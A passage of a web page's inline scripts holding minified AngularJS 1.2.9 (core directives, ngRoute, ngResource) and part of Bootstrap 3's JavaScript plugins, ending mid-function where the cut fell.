"$animate",function(a,c){var d=F("ngRepeat");return{transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,link:function(e,g,f,h,m){var k=f.ngRepeat,l=k.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?\s*$/),n,p,s,r,y,t,u={$id:Fa};if(!l)throw d("iexp",k);f=l[1];h=l[2];(l=l[3])?(n=a(l),p=function(a,c,d){t&&(u[t]=a);u[y]=c;u.$index=d;return n(e,u)}):(s=function(a,c){return Fa(c)},r=function(a){return a});l=f.match(/^(?:([\$\w]+)|\(([\$\w]+)\s*,\s*([\$\w]+)\))$/);if(!l)throw d("iidexp",
f);y=l[3]||l[1];t=l[2];var B={};e.$watchCollection(h,function(a){var f,h,l=g[0],n,u={},z,P,D,x,T,w,F=[];if(rb(a))T=a,n=p||s;else{n=p||r;T=[];for(D in a)a.hasOwnProperty(D)&&"$"!=D.charAt(0)&&T.push(D);T.sort()}z=T.length;h=F.length=T.length;for(f=0;f<h;f++)if(D=a===T?f:T[f],x=a[D],x=n(D,x,f),xa(x,"`track by` id"),B.hasOwnProperty(x))w=B[x],delete B[x],u[x]=w,F[f]=w;else{if(u.hasOwnProperty(x))throw q(F,function(a){a&&a.scope&&(B[a.id]=a)}),d("dupes",k,x);F[f]={id:x};u[x]=!1}for(D in B)B.hasOwnProperty(D)&&
(w=B[D],f=wb(w.clone),c.leave(f),q(f,function(a){a.$$NG_REMOVED=!0}),w.scope.$destroy());f=0;for(h=T.length;f<h;f++){D=a===T?f:T[f];x=a[D];w=F[f];F[f-1]&&(l=F[f-1].clone[F[f-1].clone.length-1]);if(w.scope){P=w.scope;n=l;do n=n.nextSibling;while(n&&n.$$NG_REMOVED);w.clone[0]!=n&&c.move(wb(w.clone),null,A(l));l=w.clone[w.clone.length-1]}else P=e.$new();P[y]=x;t&&(P[t]=D);P.$index=f;P.$first=0===f;P.$last=f===z-1;P.$middle=!(P.$first||P.$last);P.$odd=!(P.$even=0===(f&1));w.scope||m(P,function(a){a[a.length++]=
Q.createComment(" end ngRepeat: "+k+" ");c.enter(a,null,A(l));l=a;w.scope=P;w.clone=a;u[w.id]=w})}B=u})}}}],xe=["$animate",function(a){return function(c,d,e){c.$watch(e.ngShow,function(c){a[Oa(c)?"removeClass":"addClass"](d,"ng-hide")})}}],ye=["$animate",function(a){return function(c,d,e){c.$watch(e.ngHide,function(c){a[Oa(c)?"addClass":"removeClass"](d,"ng-hide")})}}],ze=ta(function(a,c,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&q(d,function(a,d){c.css(d,"")});a&&c.css(a)},!0)}),Ae=["$animate",
function(a){return{restrict:"EA",require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(c,d,e,g){var f,h,m=[];c.$watch(e.ngSwitch||e.on,function(d){for(var l=0,n=m.length;l<n;l++)m[l].$destroy(),a.leave(h[l]);h=[];m=[];if(f=g.cases["!"+d]||g.cases["?"])c.$eval(e.change),q(f,function(d){var e=c.$new();m.push(e);d.transclude(e,function(c){var e=d.element;h.push(c);a.enter(c,e.parent(),e)})})})}}}],Be=ta({transclude:"element",priority:800,require:"^ngSwitch",link:function(a,
c,d,e,g){e.cases["!"+d.ngSwitchWhen]=e.cases["!"+d.ngSwitchWhen]||[];e.cases["!"+d.ngSwitchWhen].push({transclude:g,element:c})}}),Ce=ta({transclude:"element",priority:800,require:"^ngSwitch",link:function(a,c,d,e,g){e.cases["?"]=e.cases["?"]||[];e.cases["?"].push({transclude:g,element:c})}}),De=ta({controller:["$element","$transclude",function(a,c){if(!c)throw F("ngTransclude")("orphan",ga(a));this.$transclude=c}],link:function(a,c,d,e){e.$transclude(function(a){c.empty();c.append(a)})}}),Ee=["$templateCache",
function(a){return{restrict:"E",terminal:!0,compile:function(c,d){"text/ng-template"==d.type&&a.put(d.id,c[0].text)}}}],Fe=F("ngOptions"),Ge=$({terminal:!0}),He=["$compile","$parse",function(a,c){var d=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,e={$setViewValue:w};return{restrict:"E",require:["select","?ngModel"],controller:["$element","$scope",
"$attrs",function(a,c,d){var m=this,k={},l=e,n;m.databound=d.ngModel;m.init=function(a,c,d){l=a;n=d};m.addOption=function(c){xa(c,'"option value"');k[c]=!0;l.$viewValue==c&&(a.val(c),n.parent()&&n.remove())};m.removeOption=function(a){this.hasOption(a)&&(delete k[a],l.$viewValue==a&&this.renderUnknownOption(a))};m.renderUnknownOption=function(c){c="? "+Fa(c)+" ?";n.val(c);a.prepend(n);a.val(c);n.prop("selected",!0)};m.hasOption=function(a){return k.hasOwnProperty(a)};c.$on("$destroy",function(){m.renderUnknownOption=
w})}],link:function(e,f,h,m){function k(a,c,d,e){d.$render=function(){var a=d.$viewValue;e.hasOption(a)?(x.parent()&&x.remove(),c.val(a),""===a&&w.prop("selected",!0)):z(a)&&w?c.val(""):e.renderUnknownOption(a)};c.on("change",function(){a.$apply(function(){x.parent()&&x.remove();d.$setViewValue(c.val())})})}function l(a,c,d){var e;d.$render=function(){var a=new Sa(d.$viewValue);q(c.find("option"),function(c){c.selected=B(a.get(c.value))})};a.$watch(function(){ua(e,d.$viewValue)||(e=aa(d.$viewValue),
d.$render())});c.on("change",function(){a.$apply(function(){var a=[];q(c.find("option"),function(c){c.selected&&a.push(c.value)});d.$setViewValue(a)})})}function n(e,f,g){function h(){var a={"":[]},c=[""],d,k,r,t,v;t=g.$modelValue;v=A(e)||[];var C=n?Pb(v):v,F,I,z;I={};r=!1;var E,H;if(s)if(w&&K(t))for(r=new Sa([]),z=0;z<t.length;z++)I[m]=t[z],r.put(w(e,I),t[z]);else r=new Sa(t);for(z=0;F=C.length,z<F;z++){k=z;if(n){k=C[z];if("$"===k.charAt(0))continue;I[n]=k}I[m]=v[k];d=p(e,I)||"";(k=a[d])||(k=a[d]=
[],c.push(d));s?d=B(r.remove(w?w(e,I):q(e,I))):(w?(d={},d[m]=t,d=w(e,d)===w(e,I)):d=t===q(e,I),r=r||d);E=l(e,I);E=B(E)?E:"";k.push({id:w?w(e,I):n?C[z]:z,label:E,selected:d})}s||(y||null===t?a[""].unshift({id:"",label:"",selected:!r}):r||a[""].unshift({id:"?",label:"",selected:!0}));I=0;for(C=c.length;I<C;I++){d=c[I];k=a[d];x.length<=I?(t={element:D.clone().attr("label",d),label:k.label},v=[t],x.push(v),f.append(t.element)):(v=x[I],t=v[0],t.label!=d&&t.element.attr("label",t.label=d));E=null;z=0;for(F=
k.length;z<F;z++)r=k[z],(d=v[z+1])?(E=d.element,d.label!==r.label&&E.text(d.label=r.label),d.id!==r.id&&E.val(d.id=r.id),E[0].selected!==r.selected&&E.prop("selected",d.selected=r.selected)):(""===r.id&&y?H=y:(H=u.clone()).val(r.id).attr("selected",r.selected).text(r.label),v.push({element:H,label:r.label,id:r.id,selected:r.selected}),E?E.after(H):t.element.append(H),E=H);for(z++;v.length>z;)v.pop().element.remove()}for(;x.length>I;)x.pop()[0].element.remove()}var k;if(!(k=t.match(d)))throw Fe("iexp",
t,ga(f));var l=c(k[2]||k[1]),m=k[4]||k[6],n=k[5],p=c(k[3]||""),q=c(k[2]?k[1]:m),A=c(k[7]),w=k[8]?c(k[8]):null,x=[[{element:f,label:""}]];y&&(a(y)(e),y.removeClass("ng-scope"),y.remove());f.empty();f.on("change",function(){e.$apply(function(){var a,c=A(e)||[],d={},h,k,l,p,t,u,v;if(s)for(k=[],p=0,u=x.length;p<u;p++)for(a=x[p],l=1,t=a.length;l<t;l++){if((h=a[l].element)[0].selected){h=h.val();n&&(d[n]=h);if(w)for(v=0;v<c.length&&(d[m]=c[v],w(e,d)!=h);v++);else d[m]=c[h];k.push(q(e,d))}}else if(h=f.val(),
"?"==h)k=r;else if(""===h)k=null;else if(w)for(v=0;v<c.length;v++){if(d[m]=c[v],w(e,d)==h){k=q(e,d);break}}else d[m]=c[h],n&&(d[n]=h),k=q(e,d);g.$setViewValue(k)})});g.$render=h;e.$watch(h)}if(m[1]){var p=m[0];m=m[1];var s=h.multiple,t=h.ngOptions,y=!1,w,u=A(Q.createElement("option")),D=A(Q.createElement("optgroup")),x=u.clone();h=0;for(var v=f.children(),F=v.length;h<F;h++)if(""===v[h].value){w=y=v.eq(h);break}p.init(m,y,x);s&&(m.$isEmpty=function(a){return!a||0===a.length});t?n(e,f,m):s?l(e,f,m):
k(e,f,m,p)}}}}],Ie=["$interpolate",function(a){var c={addOption:w,removeOption:w};return{restrict:"E",priority:100,compile:function(d,e){if(z(e.value)){var g=a(d.text(),!0);g||e.$set("value",d.text())}return function(a,d,e){var k=d.parent(),l=k.data("$selectController")||k.parent().data("$selectController");l&&l.databound?d.prop("selected",!1):l=c;g?a.$watch(g,function(a,c){e.$set("value",a);a!==c&&l.removeOption(c);l.addOption(a)}):l.addOption(e.value);d.on("$destroy",function(){l.removeOption(e.value)})}}}}],
Je=$({restrict:"E",terminal:!0});(Da=Z.jQuery)?(A=Da,t(Da.fn,{scope:Ga.scope,isolateScope:Ga.isolateScope,controller:Ga.controller,injector:Ga.injector,inheritedData:Ga.inheritedData}),xb("remove",!0,!0,!1),xb("empty",!1,!1,!1),xb("html",!1,!1,!0)):A=O;Ca.element=A;(function(a){t(a,{bootstrap:Zb,copy:aa,extend:t,equals:ua,element:A,forEach:q,injector:$b,noop:w,bind:cb,toJson:qa,fromJson:Vb,identity:Ba,isUndefined:z,isDefined:B,isString:D,isFunction:L,isObject:X,isNumber:sb,isElement:Qc,isArray:K,
version:Sd,isDate:La,lowercase:x,uppercase:Ia,callbacks:{counter:0},$$minErr:F,$$csp:Ub});Ua=Vc(Z);try{Ua("ngLocale")}catch(c){Ua("ngLocale",[]).provider("$locale",sd)}Ua("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Cd});a.provider("$compile",jc).directive({a:Xd,input:Mc,textarea:Mc,form:Yd,script:Ee,select:He,style:Je,option:Ie,ngBind:ie,ngBindHtml:ke,ngBindTemplate:je,ngClass:le,ngClassEven:ne,ngClassOdd:me,ngCloak:oe,ngController:pe,ngForm:Zd,ngHide:ye,ngIf:qe,ngInclude:re,
ngInit:te,ngNonBindable:ue,ngPluralize:ve,ngRepeat:we,ngShow:xe,ngStyle:ze,ngSwitch:Ae,ngSwitchWhen:Be,ngSwitchDefault:Ce,ngOptions:Ge,ngTransclude:De,ngModel:de,ngList:fe,ngChange:ee,required:Nc,ngRequired:Nc,ngValue:he}).directive({ngInclude:se}).directive(Ob).directive(Oc);a.provider({$anchorScroll:dd,$animate:Ud,$browser:fd,$cacheFactory:gd,$controller:jd,$document:kd,$exceptionHandler:ld,$filter:Bc,$interpolate:qd,$interval:rd,$http:md,$httpBackend:od,$location:ud,$log:vd,$parse:yd,$rootScope:Bd,
$q:zd,$sce:Fd,$sceDelegate:Ed,$sniffer:Gd,$templateCache:hd,$timeout:Hd,$window:Id})}])})(Ca);A(Q).ready(function(){Tc(Q,Zb)})})(window,document);!angular.$$csp()&&angular.element(document).find("head").prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important;}ng\\:form{display:block;}</style>');
//# sourceMappingURL=angular.min.js.map
</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(h,e,A){'use strict';function u(w,q,k){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(a,c,b,f,n){function y(){l&&(l.$destroy(),l=null);g&&(k.leave(g),g=null)}function v(){var b=w.current&&w.current.locals;if(e.isDefined(b&&b.$template)){var b=a.$new(),f=w.current;g=n(b,function(d){k.enter(d,null,g||c,function(){!e.isDefined(t)||t&&!a.$eval(t)||q()});y()});l=f.scope=b;l.$emit("$viewContentLoaded");l.$eval(h)}else y()}var l,g,t=b.autoscroll,h=b.onload||"";
a.$on("$routeChangeSuccess",v);v()}}}function z(e,h,k){return{restrict:"ECA",priority:-400,link:function(a,c){var b=k.current,f=b.locals;c.html(f.$template);var n=e(c.contents());b.controller&&(f.$scope=a,f=h(b.controller,f),b.controllerAs&&(a[b.controllerAs]=f),c.data("$ngControllerController",f),c.children().data("$ngControllerController",f));n(a)}}}h=e.module("ngRoute",["ng"]).provider("$route",function(){function h(a,c){return e.extend(new (e.extend(function(){},{prototype:a})),c)}function q(a,
e){var b=e.caseInsensitiveMatch,f={originalPath:a,regexp:a},h=f.keys=[];a=a.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?|\*])?/g,function(a,e,b,c){a="?"===c?c:null;c="*"===c?c:null;h.push({name:b,optional:!!a});e=e||"";return""+(a?"":e)+"(?:"+(a?e:"")+(c&&"(.+?)"||"([^/]+)")+(a||"")+")"+(a||"")}).replace(/([\/$\*])/g,"\\$1");f.regexp=RegExp("^"+a+"$",b?"i":"");return f}var k={};this.when=function(a,c){k[a]=e.extend({reloadOnSearch:!0},c,a&&q(a,c));if(a){var b="/"==a[a.length-1]?a.substr(0,
a.length-1):a+"/";k[b]=e.extend({redirectTo:a},q(b,c))}return this};this.otherwise=function(a){this.when(null,a);return this};this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(a,c,b,f,n,q,v,l){function g(){var d=t(),m=r.current;if(d&&m&&d.$$route===m.$$route&&e.equals(d.pathParams,m.pathParams)&&!d.reloadOnSearch&&!x)m.params=d.params,e.copy(m.params,b),a.$broadcast("$routeUpdate",m);else if(d||m)x=!1,a.$broadcast("$routeChangeStart",d,m),
(r.current=d)&&d.redirectTo&&(e.isString(d.redirectTo)?c.path(u(d.redirectTo,d.params)).search(d.params).replace():c.url(d.redirectTo(d.pathParams,c.path(),c.search())).replace()),f.when(d).then(function(){if(d){var a=e.extend({},d.resolve),c,b;e.forEach(a,function(d,c){a[c]=e.isString(d)?n.get(d):n.invoke(d)});e.isDefined(c=d.template)?e.isFunction(c)&&(c=c(d.params)):e.isDefined(b=d.templateUrl)&&(e.isFunction(b)&&(b=b(d.params)),b=l.getTrustedResourceUrl(b),e.isDefined(b)&&(d.loadedTemplateUrl=
b,c=q.get(b,{cache:v}).then(function(a){return a.data})));e.isDefined(c)&&(a.$template=c);return f.all(a)}}).then(function(c){d==r.current&&(d&&(d.locals=c,e.copy(d.params,b)),a.$broadcast("$routeChangeSuccess",d,m))},function(c){d==r.current&&a.$broadcast("$routeChangeError",d,m,c)})}function t(){var a,b;e.forEach(k,function(f,k){var p;if(p=!b){var s=c.path();p=f.keys;var l={};if(f.regexp)if(s=f.regexp.exec(s)){for(var g=1,q=s.length;g<q;++g){var n=p[g-1],r="string"==typeof s[g]?decodeURIComponent(s[g]):
s[g];n&&r&&(l[n.name]=r)}p=l}else p=null;else p=null;p=a=p}p&&(b=h(f,{params:e.extend({},c.search(),a),pathParams:a}),b.$$route=f)});return b||k[null]&&h(k[null],{params:{},pathParams:{}})}function u(a,c){var b=[];e.forEach((a||"").split(":"),function(a,d){if(0===d)b.push(a);else{var e=a.match(/(\w+)(.*)/),f=e[1];b.push(c[f]);b.push(e[2]||"");delete c[f]}});return b.join("")}var x=!1,r={routes:k,reload:function(){x=!0;a.$evalAsync(g)}};a.$on("$locationChangeSuccess",g);return r}]});h.provider("$routeParams",
function(){this.$get=function(){return{}}});h.directive("ngView",u);h.directive("ngView",z);u.$inject=["$route","$anchorScroll","$animate"];z.$inject=["$compile","$controller","$route"]})(window,window.angular);
//# sourceMappingURL=angular-route.min.js.map
</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(H,a,A){'use strict';function D(p,g){g=g||{};a.forEach(g,function(a,c){delete g[c]});for(var c in p)p.hasOwnProperty(c)&&("$"!==c.charAt(0)&&"$"!==c.charAt(1))&&(g[c]=p[c]);return g}var v=a.$$minErr("$resource"),C=/^(\.[a-zA-Z_$][0-9a-zA-Z_$]*)+$/;a.module("ngResource",["ng"]).factory("$resource",["$http","$q",function(p,g){function c(a,c){this.template=a;this.defaults=c||{};this.urlParams={}}function t(n,w,l){function r(h,d){var e={};d=x({},w,d);s(d,function(b,d){u(b)&&(b=b());var k;if(b&&
b.charAt&&"@"==b.charAt(0)){k=h;var a=b.substr(1);if(null==a||""===a||"hasOwnProperty"===a||!C.test("."+a))throw v("badmember",a);for(var a=a.split("."),f=0,c=a.length;f<c&&k!==A;f++){var g=a[f];k=null!==k?k[g]:A}}else k=b;e[d]=k});return e}function e(a){return a.resource}function f(a){D(a||{},this)}var F=new c(n);l=x({},B,l);s(l,function(h,d){var c=/^(POST|PUT|PATCH)$/i.test(h.method);f[d]=function(b,d,k,w){var q={},n,l,y;switch(arguments.length){case 4:y=w,l=k;case 3:case 2:if(u(d)){if(u(b)){l=
b;y=d;break}l=d;y=k}else{q=b;n=d;l=k;break}case 1:u(b)?l=b:c?n=b:q=b;break;case 0:break;default:throw v("badargs",arguments.length);}var t=this instanceof f,m=t?n:h.isArray?[]:new f(n),z={},B=h.interceptor&&h.interceptor.response||e,C=h.interceptor&&h.interceptor.responseError||A;s(h,function(a,b){"params"!=b&&("isArray"!=b&&"interceptor"!=b)&&(z[b]=G(a))});c&&(z.data=n);F.setUrlParams(z,x({},r(n,h.params||{}),q),h.url);q=p(z).then(function(b){var d=b.data,k=m.$promise;if(d){if(a.isArray(d)!==!!h.isArray)throw v("badcfg",
h.isArray?"array":"object",a.isArray(d)?"array":"object");h.isArray?(m.length=0,s(d,function(b){m.push(new f(b))})):(D(d,m),m.$promise=k)}m.$resolved=!0;b.resource=m;return b},function(b){m.$resolved=!0;(y||E)(b);return g.reject(b)});q=q.then(function(b){var a=B(b);(l||E)(a,b.headers);return a},C);return t?q:(m.$promise=q,m.$resolved=!1,m)};f.prototype["$"+d]=function(b,a,k){u(b)&&(k=a,a=b,b={});b=f[d].call(this,b,this,a,k);return b.$promise||b}});f.bind=function(a){return t(n,x({},w,a),l)};return f}
var B={get:{method:"GET"},save:{method:"POST"},query:{method:"GET",isArray:!0},remove:{method:"DELETE"},"delete":{method:"DELETE"}},E=a.noop,s=a.forEach,x=a.extend,G=a.copy,u=a.isFunction;c.prototype={setUrlParams:function(c,g,l){var r=this,e=l||r.template,f,p,h=r.urlParams={};s(e.split(/\W/),function(a){if("hasOwnProperty"===a)throw v("badname");!/^\d+$/.test(a)&&(a&&RegExp("(^|[^\\\\]):"+a+"(\\W|$)").test(e))&&(h[a]=!0)});e=e.replace(/\\:/g,":");g=g||{};s(r.urlParams,function(d,c){f=g.hasOwnProperty(c)?
g[c]:r.defaults[c];a.isDefined(f)&&null!==f?(p=encodeURIComponent(f).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"%20").replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+"),e=e.replace(RegExp(":"+c+"(\\W|$)","g"),p+"$1")):e=e.replace(RegExp("(/?):"+c+"(\\W|$)","g"),function(a,c,d){return"/"==d.charAt(0)?d:c+d})});e=e.replace(/\/+$/,"")||"/";e=e.replace(/\/\.(?=\w+($|\?))/,".");c.url=e.replace(/\/\\\./,"/.");s(g,function(a,e){r.urlParams[e]||
(c.params=c.params||{},c.params[e]=a)})}};return t}])})(window,window.angular);
//# sourceMappingURL=angular-resource.min.js.map
</script>
<script type="text/javascript">if(!jQuery){throw new Error("Bootstrap requires jQuery")}+function(a){function b(){var c=document.createElement("bootstrap");var e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var d in e){if(c.style[d]!==undefined){return{end:e[d]}}}}a.fn.emulateTransitionEnd=function(f){var e=false,c=this;a(this).one(a.support.transition.end,function(){e=true});var d=function(){if(!e){a(c).trigger(a.support.transition.end)}};setTimeout(d,f);return this};a(function(){a.support.transition=b()})}(window.jQuery);+function(a){var c='[data-dismiss="alert"]';var b=function(e){a(e).on("click",c,this.close)};b.prototype.close=function(h){var g=a(this);var j=g.attr("data-target");if(!j){j=g.attr("href");j=j&&j.replace(/.*(?=#[^\s]*$)/,"")}var f=a(j);if(h){h.preventDefault()}if(!f.length){f=g.hasClass("alert")?g:g.parent()}f.trigger(h=a.Event("close.bs.alert"));if(h.isDefaultPrevented()){return}f.removeClass("in");function i(){f.trigger("closed.bs.alert").remove()}a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,i).emulateTransitionEnd(150):i()};var d=a.fn.alert;a.fn.alert=function(e){return this.each(function(){var f=a(this);var g=f.data("bs.alert");if(!g){f.data("bs.alert",(g=new b(this)))}if(typeof e=="string"){g[e].call(f)}})};a.fn.alert.Constructor=b;a.fn.alert.noConflict=function(){a.fn.alert=d;return this};a(document).on("click.bs.alert.data-api",c,b.prototype.close)}(window.jQuery);+function(a){var b=function(d,e){this.$element=a(d);this.options=a.extend({},b.DEFAULTS,e)};b.DEFAULTS={loadingText:"loading..."};b.prototype.setState=function(h){var f="disabled";var e=this.$element;var i=e.is("input")?"val":"html";var g=e.data();h=h+"Text";if(!g.resetText){e.data("resetText",e[i]())}e[i](g[h]||this.options[h]);setTimeout(function(){h=="loadingText"?e.addClass(f).attr(f,f):e.removeClass(f).removeAttr(f)},0)};b.prototype.toggle=function(){var e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var d=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");if(d.prop("type")==="radio"){e.find(".active").removeClass("active")}}this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.button");var g=typeof d=="object"&&d;if(!f){e.data("bs.button",(f=new b(this,g)))}if(d=="toggle"){f.toggle()}else{if(d){f.setState(d)}}})};a.fn.button.Constructor=b;a.fn.button.noConflict=function(){a.fn.button=c;return this};a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(f){var d=a(f.target);if(!d.hasClass("btn")){d=d.closest(".btn")}d.button("toggle");f.preventDefault()})}(window.jQuery);+function(a){var b=function(d,e){this.$element=a(d);this.$indicators=this.$element.find(".carousel-indicators");this.options=e;this.paused=this.sliding=this.interval=this.$active=this.$items=null;this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5000,pause:"hover",wrap:true};b.prototype.cycle=function(d){d||(this.paused=false);this.interval&&clearInterval(this.interval);this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval));return this};b.prototype.getActiveIndex=function(){this.$active=this.$element.find(".item.active");this.$items=this.$active.parent().children();return this.$items.index(this.$active)};b.prototype.to=function(e){var f=this;var d=this.getActiveIndex();if(e>(this.$items.length-1)||e<0){return}if(this.sliding){return this.$element.one("slid",function(){f.to(e)})}if(d==e){return this.pause().cycle()}return this.slide(e>d?"next":"prev",a(this.$items[e]))};b.prototype.pause=function(d){d||(this.paused=true);if(this.$element.find(".next, .prev").length&&a.support.transition.end){this.$element.trigger(a.support.transition.end);this.cycle(true)}this.interval=clearInterval(this.interval);return this};b.prototype.next=function(){if(this.sliding){return}return this.slide("next")};b.prototype.prev=function(){if(this.sliding){return}return this.slide("prev")};b.prototype.slide=function(m,k){var d=this.$element.find(".item.active");var f=k||d[m]();var j=this.interval;var g=m=="next"?"left":"right";var i=m=="next"?"first":"last";var l=this;if(!f.length){if(!this.options.wrap){return}f=this.$element.find(".item")[i]()}this.sliding=true;j&&this.pause();var h=a.Event("slide.bs.carousel",{relatedTarget:f[0],direction:g});if(f.hasClass("active")){return}if(this.$indicators.length){this.$indicators.find(".active").removeClass("active");this.$element.one("slid",function(){var e=a(l.$indicators.children()[l.getActiveIndex()]);e&&e.addClass("active")})}if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(h);if(h.isDefaultPrevented()){return}f.addClass(m);f[0].offsetWidth;d.addClass(g);f.addClass(g);d.one(a.support.transition.end,function(){f.removeClass([m,g].join(" ")).addClass("active");d.removeClass(["active",g].join(" "));l.sliding=false;setTimeout(function(){l.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{this.$element.trigger(h);if(h.isDefaultPrevented()){return}d.removeClass("active");f.addClass("active");this.sliding=false;this.$element.trigger("slid")}j&&this.cycle();return this};var c=a.fn.carousel;a.fn.carousel=function(d){return this.each(function(){var e=a(this);var g=e.data("bs.carousel");var h=a.extend({},b.DEFAULTS,e.data(),typeof d=="object"&&d);var f=typeof d=="string"?d:h.slide;if(!g){e.data("bs.carousel",(g=new b(this,h)))}if(typeof d=="number"){g.to(d)}else{if(f){g[f]()}else{if(h.interval){g.pause().cycle()}}}})};a.fn.carousel.Constructor=b;a.fn.carousel.noConflict=function(){a.fn.carousel=c;return this};a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(g){var f=a(this),h;var d=a(f.attr("data-target")||(h=f.attr("href"))&&h.replace(/.*(?=#[^\s]+$)/,""));var i=a.extend({},d.data(),f.data());var j=f.attr("data-slide-to");if(j){i.interval=false}d.carousel(i);if(j=f.attr("data-slide-to")){d.data("bs.carousel").to(j)}g.preventDefault()});a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var d=a(this);d.carousel(d.data())})})}(window.jQuery);+function(a){var b=function(d,e){this.$element=a(d);this.options=a.extend({},b.DEFAULTS,e);this.transitioning=null;if(this.options.parent){this.$parent=a(this.options.parent)}if(this.options.toggle){this.toggle()}};b.DEFAULTS={toggle:true};b.prototype.dimension=function(){var d=this.$element.hasClass("width");return d?"width":"height"};b.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in")){return}var i=a.Event("show.bs.collapse");this.$element.trigger(i);if(i.isDefaultPrevented()){return}var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var g=d.data("bs.collapse");if(g&&g.transitioning){return}d.collapse("hide");g||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0);this.transitioning=1;var e=function(){this.$element.removeClass("collapsing").addClass("in")[f]("auto");this.transitioning=0;this.$element.trigger("shown.bs.collapse")};if(!a.support.transition){return e.call(this)}var h=a.camelCase(["scroll",f].join("-"));this.$element.one(a.support.transition.end,a.proxy(e,this)).emulateTransitionEnd(350)[f](this.$element[0][h])};b.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in")){return}var f=a.Event("hide.bs.collapse");this.$element.trigger(f);if(f.isDefaultPrevented()){return}var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight;this.$element.addClass("collapsing").removeClass("collapse").removeClass("in");this.transitioning=1;var d=function(){this.transitioning=0;this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!a.support.transition){return d.call(this)}this.$element[e](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350)};b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.collapse");var g=a.extend({},b.DEFAULTS,e.data(),typeof d=="object"&&d);if(!f){e.data("bs.collapse",(f=new b(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.collapse.Constructor=b;a.fn.collapse.noConflict=function(){a.fn.collapse=c;return this};a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(i){var g=a(this),j;var m=g.attr("data-target")||i.preventDefault()||(j=g.attr("href"))&&j.replace(/.*(?=#[^\s]+$)/,"");var f=a(m);var h=f.data("bs.collapse");var k=h?"toggle":g.data();var l=g.attr("data-parent");var d=l&&a(l);if(!h||!h.transitioning){if(d){d.find('[data-toggle=collapse][data-parent="'+l+'"]').not(g).addClass("collapsed")}g[f.hasClass("in")?"addClass":"removeClass"]("collapsed")}f.collapse(k)})}(window.jQuery);+function(a){var b=".dropdown-backdrop";var g="[data-toggle=dropdown]";var d=function(i){var h=a(i).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(j){var i=a(this);if(i.is(".disabled, :disabled")){return}var h=e(i);var k=h.hasClass("open");c();if(!k){if("ontouchstart" in document.documentElement&&!h.closest(".navbar-nav").length){a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",c)}h.trigger(j=a.Event("show.bs.dropdown"));if(j.isDefaultPrevented()){return}h.toggleClass("open").trigger("shown.bs.dropdown");i.focus()}return false};d.prototype.keydown=function(k){if(!/(38|40|27)/.test(k.keyCode)){return}var j=a(this);k.preventDefault();k.stopPropagation();if(j.is(".disabled, :disabled")){return}var i=e(j);var m=i.hasClass("open");if(!m||(m&&k.keyCode==27)){if(k.which==27){i.find(g).focus()}return j.click()}var h=a("[role=menu] li:not(.divider):visible a",i);if(!h.length){return}var l=h.index(h.filter(":focus"));if(k.keyCode==38&&l>0){l--}if(k.keyCode==40&&l<h.length-1){l++}if(!~l){l=0}h.eq(l).focus()};function c(){a(b).remove();a(g).each(function(i){var h=e(a(this));if(!h.hasClass("open")){return}h.trigger(i=a.Event("hide.bs.dropdown"));if(i.isDefaultPrevented()){return}h.removeClass("open").trigger("hidden.bs.dropdown")})}function e(i){var j=i.attr("data-target");if(!j){j=i.attr("href");j=j&&/#/.test(j)&&j.replace(/.*(?=#[^\s]*$)/,"")}var h=j&&a(j);return h&&h.length?h:i.parent()}var f=a.fn.dropdown;a.fn.dropdown=function(h){return this.each(function(){var 